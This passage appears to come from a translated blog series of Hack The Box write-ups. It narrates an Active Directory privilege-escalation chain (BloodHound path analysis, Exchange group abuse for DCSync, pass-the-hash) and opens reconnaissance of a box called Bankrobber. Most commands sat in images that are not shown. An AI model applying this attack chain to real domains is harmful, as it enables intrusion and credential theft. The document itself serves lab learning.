
Let’s try them one by one.
| |

It connected successfully.
| |

I got in. It was a little laggy, so I did some information gathering.

Nothing I found seemed particularly important. I’d already gathered a lot from outside the domain.
From a write-up, I learned that I needed to use Bloodhound to look for an exploitable path. I’d already installed it while learning domain penetration testing. If you need to install it, there are plenty of guides online.
Before using it, I started it up directly.
I found a Windows information-gathering tool similar to LinEnum.sh on Linux.
https://github.com/peass-ng/PEASS-ng/releases/tag/20241101-6f46e855
I uploaded it, but it didn’t turn up anything.

Next, I started using bloodhound.
https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/
There are powershell and exe versions. I chose the exe version and uploaded it.


I used certutil to transfer files into windows. For transferring files back out, I learned a new method here.
| |


Drag the file into the program and it will load automatically.
Search for SVC-ALFRESCO in the upper-left corner, and a pop-up will appear.

Open it and mark this user as owned.

Go back to the upper-left corner of the screen, and under the query tab select Analysis –>shortest path from Owned Principals.

The query returned this. All I could make out was that our current user belonged to these three groups, so I searched them on google.
service account group
privileged account group
And then this:

There were also several blog posts below explaining how to exploit it.

That was when I realized I’d missed part of my studies. I’d finished constrained and unconstrained delegation, but hadn’t covered resource-based constrained delegation. This box was perfect for filling that gap, so I followed the tutorial, using https://cloud.tencent.com/developer/article/1937695 as a reference.
There is an exchange server in the domain. Here, choose:

| |

The method from that blog still failed. It added the current user to the Exchange Trusted Subsystem group.
Then it granted that user DCSync privileges. The author also mentioned that you have to log in again for the ACL to reload, but I didn’t know how to make it reload, so I got stuck. Since the point of this box was learning, I went back to check the write-up again.
This time I understood the logic clearly.
| |
As shown below, it didn’t work.

After thinking about it, the main reason was that we only had permission to create users, not to grant privileges. Creating a normal domain account was fine. Once we added it to the Exchange Trusted Subsystem group, it could grant privileges to itself. That made perfect sense. I also asked claude to verify my theory.

As shown below:

Then just use PTH.
| |

Done!
Just as I said when I first started this box, it was mostly for learning. While filling in the gaps in my domain penetration testing knowledge, I’d mostly built local environments. I’d learned so much that things were getting a little jumbled. I hadn’t encountered the resource-based constrained delegation used later in this box. I basically understood the earlier parts, but my knowledge was broad rather than deep. This box helped reinforce some of what I’d learned. All I can say is: I still need a lot more practice.
8.Bankrobber

I’m already getting a bad feeling about this.
Recon:



SMB doesn’t allow anonymous access.
Fingerprinting:

A cryptocurrency trading platform.

Looks like I’ve found the framework.

Found this:


There may be a broken access control issue here.
Just as it says, this can only be accessed locally. Based on the information above, he also moved the stuff in xmapp to TODO.


That’s basically it for recon. Time to start attacking the box.

